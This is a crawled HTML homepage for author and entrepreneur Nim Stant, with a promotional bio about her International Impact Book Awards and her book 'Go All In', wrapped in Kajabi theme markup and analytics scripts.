

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nimstant.com/
body_size: 14666
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="7FS9jmNUXtD/4U+f6cxLJOW5YEguqoh6f0ZKRMNwwupzdBTTr0HY4dhl+d8XnxlyA8dj3dTlNolIZiniaB7uSg==">
            
    <title>
      
        Nim Stant
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Founder of the International Impact Book Awards, Nim is dedicated to helping authors around the world amplify their voices, share their stories, and make a lasting impact." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.nimstant.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Nim Stant">
<meta name="twitter:title" content="Nim Stant">


<meta property="og:description" content="Founder of the International Impact Book Awards, Nim is dedicated to helping authors around the world amplify their voices, share their stories, and make a lasting impact.">
<meta name="twitter:description" content="Founder of the International Impact Book Awards, Nim is dedicated to helping authors around the world amplify their voices, share their stories, and make a lasting impact.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/83454/images/c1a2f4-cb53-b3db-c513-2cc51406d635_89c383b4-1127-4dbb-bf0f-83669c93c6e6.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/83454/images/c1a2f4-cb53-b3db-c513-2cc51406d635_89c383b4-1127-4dbb-bf0f-83669c93c6e6.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/83454/images/b82be3-f6b0-7b10-0317-3b1e51748ef_Screenshot_1.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.nimstant.com" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:400,700,400italic,700italic|Oswald:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155426721/assets/styles.css?1724868726520288" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2155426721/assets/overrides.css?1724868726520288" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
#section-1724428470321
{
height:80vh;
}

@media (max-width:1024px){
#section-1724428470321
{
height:auto;
}
} 
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- AnyTrack Tracking Code -->
<script>!function(e,t,n,s,a){(a=t.createElement(n)).async=!0,a.src="https://assets.anytrack.io/9RACnM94BSNv.js",(t=t.getElementsByTagName(n)[0]).parentNode.insertBefore(a,t),e[s]=e[s]||function(){(e[s].q=e[s].q||[]).push(arguments)}}(window,document,"script","AnyTrack");</script>
<!-- End AnyTrack Tracking Code -->

<script src="https://codex.jasongo.net/ecf.js"></script>


<meta name="facebook-domain-verification" content="wxe334ee4kirtg8rmhr8ptuqmiob0z" />


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180250765-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76014","site_id":"83454"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76014","site_id":"83454"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
      body {
        background-color: #ffffff;
      }
    
  
</style>
  <body id="encore-theme" class="background-light">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #2f2f2f;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/777b368-a61e-4774-f7f-d0302cad7d_da2d01-df6-3a8-5c1c-8a654ef43d2_Untitled_design_3_.webp" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.nimstant.com/" >HOME</a>
  
    <a class="link-list__link" href="https://www.nimstant.com/about-page" >ABOUT</a>
  
    <a class="link-list__link" href="https://www.nimstant.com/tv-and-magazine-page" >TV & MAGAZINE</a>
  
    <a class="link-list__link" href="https://www.nimstant.com/nim-speaking" >SPEAKING</a>
  
    <a class="link-list__link" href="https://www.nimstant.com/book-shop-page" >BOOK</a>
  
    <a class="link-list__link" href="https://www.nimstant.com/playground" >PLAYGROUND</a>
  
    <a class="link-list__link" href="https://www.nimstant.com/contact-page" >CONTACT</a>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1724857609552" data-section-id="1724857609552"><style>
  
    #section-1724857609552 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/5e3c3fb-22-466e-e2a-7e234661f1eb_68a7db98-979b-4bf7-aabb-0614d31adf55.webp);
      background-position: center;
    }
  
  #section-1724857609552 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1724857609552 .sizer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
  #section-1724857609552 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724857609552 .row {
    
  }
  #section-1724857609552 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1724857609552 {
        
      }
    
    #section-1724857609552 .sizer {
      padding-top: 100px;
      padding-bottom: 600px;
    }
    #section-1724857609552 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724857609552 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724857609552_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1702022935774" data-section-id="1702022935774"></div><div id="section-1699204857773" data-section-id="1699204857773"></div><div id="section-1715979051899" data-section-id="1715979051899"></div><div id="section-1715979175237" data-section-id="1715979175237"></div><div id="section-1715979232364" data-section-id="1715979232364"></div><div id="section-1715980111304" data-section-id="1715980111304"></div><div id="section-1715980400433" data-section-id="1715980400433"></div><div id="section-1724854038518" data-section-id="1724854038518"><style>
  
    #section-1724854038518 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/4d1ed8-ad0a-7504-ea6a-bb2cb50150c0_645f114-eec1-04a-4f42-43206c63154e_33079f49-485c-4d98-9c59-3e455fa1fb1d.webp);
      background-position: center;
    }
  
  #section-1724854038518 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1724854038518 .sizer {
    padding-top: 8px;
    padding-bottom: 5px;
  }
  #section-1724854038518 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1724854038518 .row {
    
      margin: 0 !important
    
  }
  #section-1724854038518 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1724854038518 {
        
      }
    
    #section-1724854038518 .sizer {
      padding-top: 40px;
      padding-bottom: 30px;
    }
    #section-1724854038518 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854038518 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854038518_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724854159549" data-section-id="1724854159549"><style>
  
  #section-1724854159549 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #edebe7;
  }
  #section-1724854159549 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724854159549 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724854159549 .row {
    
  }
  #section-1724854159549 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724854159549 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1724854159549 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854159549 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854159549_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854159549_0, [data-slick-id="1724854159549_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854159549_0 .block, [data-slick-id="1724854159549_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854159549_0, [data-slick-id="1724854159549_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854159549_0 .block, [data-slick-id="1724854159549_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854159549_0, [data-slick-id="1724854159549_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1724854159549_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854159549_blocks_1724854159549_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="font-weight: 400; color: #2f2f2f;">ABOUT NIM</span></h1>
<p><span style="font-weight: 400; color: #2f2f2f;">Nim Stant is a purpose-driven entrepreneur, International bestselling author, success mentor, and yoga professional, originally hailing from the third-world country of Thailand. As the Founder of the International Impact Book Awards, Nim is dedicated to helping authors around the world amplify their voices, share their stories, and make a lasting impact.</span></p>
<p><span style="font-weight: 400; color: #2f2f2f;">Growing up in a broken middle-class family, Nim learned early on the value of perseverance and the power of living with purpose. Her journey from a small town in Thailand to becoming a globally recognized figure in entrepreneurship and the literary world is a testament to her relentless drive to overcome challenges and exceed expectations.</span></p>
<p><span style="color: #2f2f2f;"><span style="font-weight: 400;">With over 20 years of experience, Nim now dedicates her life to inspiring others to unleash their limiting beliefs, commit to their dreams, and take real action. Her bestselling book,<span> </span></span><i><span style="font-weight: 400;">Go All In</span></i><span style="font-weight: 400;">, reveals the principles that have guided her success, empowering others to step up and achieve lifelong results. Nim’s work has been featured in over 480 media outlets, including CBS, ABC, Fox, NBC, International Business Times, Authority Magazine, and more.</span></span></p>
<p><span style="font-weight: 400; color: #2f2f2f;">Today, Nim’s focus is solely on the International Impact Book Awards, where she is building a global platform that recognizes and celebrates literary excellence. Her mission is to create a supportive community where every author’s voice can resonate and inspire, providing the tools and opportunities they need to succeed.</span></p>

    






<style>
  #block-1724854159549_0 .btn,
  [data-slick-id="1724854159549_0"] .block .btn {
    color: #ffffff;
    border-color: #2f2f2f;
    border-radius: 0px;
    background-color: #2f2f2f;
  }
  #block-1724854159549_0 .btn--outline,
  [data-slick-id="1724854159549_0"] .block .btn--outline {
    background: transparent;
    color: #2f2f2f;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.nimstant.com/about-page"   kjb-settings-id="sections_1724854159549_blocks_1724854159549_0_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724854626827" data-section-id="1724854626827"><style>
  
  #section-1724854626827 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dbd3c6;
  }
  #section-1724854626827 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724854626827 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724854626827 .row {
    
  }
  #section-1724854626827 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724854626827 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1724854626827 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854626827 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854626827_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854626827_0, [data-slick-id="1724854626827_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854626827_0 .block, [data-slick-id="1724854626827_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854626827_0, [data-slick-id="1724854626827_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854626827_0 .block, [data-slick-id="1724854626827_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854626827_0, [data-slick-id="1724854626827_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724854626827_0"
  class="
  block-type--image
  text-
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854626827_blocks_1724854626827_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1724854626827_0 .block,
  [data-slick-id="1724854626827_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1724854626827_0 .image,
  [data-slick-id="1724854626827_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1724854626827_0 .image__image,
  [data-slick-id="1724854626827_0"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1724854626827_0 .image__overlay,
  [data-slick-id="1724854626827_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1724854626827_0 .image__overlay-text,
  [data-slick-id="1724854626827_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1724854626827_0 .block,
    [data-slick-id="1724854626827_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1724854626827_0 .image__overlay,
    [data-slick-id="1724854626827_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1724854626827_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1724854626827_blocks_1724854626827_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155426721/settings_images/225cb0e-3b0b-f2c8-5734-70e0541618f_7c7ae4a-d5be-c0d-3ee8-f5340dca3fc0_Add_a_heading_17_.webp" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1724854701166" data-section-id="1724854701166"><style>
  
  #section-1724854701166 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dbd3c6;
  }
  #section-1724854701166 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1724854701166 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1724854701166 .row {
    
  }
  #section-1724854701166 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1724854701166 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1724854701166 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1724854701166 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1724854701166_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1724854701166_0, [data-slick-id="1724854701166_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1724854701166_0 .block, [data-slick-id="1724854701166_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1724854701166_0, [data-slick-id="1724854701166_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1724854701166_0 .block, [data-slick-id="1724854701166_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1724854701166_0, [data-slick-id="1724854701166_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1724854701166_0"
  class="
  block-type--image
  text-
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1724854701166_blocks_1724854701166_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1724854701166_0 .block,
  [data-slick-id="1724854701166_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1724854701166_0 .image,
  [data-slick-id="1724854701166_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1724854701166_0 .image__image,
  [data-slick-id="1724854701166_0"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1724854701166_0 .image__overlay,
  [data-slick-id="1724854701166_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1724854701166_0 .image__overlay-text,
  [data-slick-id="1724854701166_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1724854701166_0 .block,
    [data-slick-id="1724854701166_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1724854701166_0 .image__overlay,
    [data-slick-id="1724854701166_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1724854701166_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
